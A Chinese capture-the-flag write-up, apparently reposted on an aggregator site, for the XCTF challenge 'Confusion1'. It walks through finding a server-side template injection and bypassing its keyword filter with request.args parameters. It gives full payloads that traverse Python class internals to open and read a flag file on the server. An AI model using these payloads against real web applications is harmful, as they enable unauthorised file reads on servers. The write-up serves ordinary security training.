Confusion1



打开链接,如图所示



点击login,发现无法访问,查看一下源码,有flag的信息

看了题解后知道是SSTI



使用{{7*7}}

最常用的





{{''.__class__.__mro__[2].__subclasses__()}}

发现被过滤了

经过测试,过滤了很多关键字,如class,subclasses等。

这里使用request.args.t1且以GET方式提交t1=__class__来替换被过滤的__class__

{{''.__class__}} => {{''[request.args.t1]}}&t1=__class__

payload

{{''[request.args.a][request.args.b][2][request.args.c]()}}?a=__class__&b=__mro__&c=__subclasses__

{{''[request.args.a][request.args.b][2][request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?a=__class__&b=__mro__&c=__subclasses__&d=read

//{{''.__class__.__mro__[2].__subclasses__()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt').read()}}

得到flag

最后

以上就是执着啤酒最近收集整理的关于攻防世界Confusion1的全部内容,更多相关攻防世界Confusion1内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复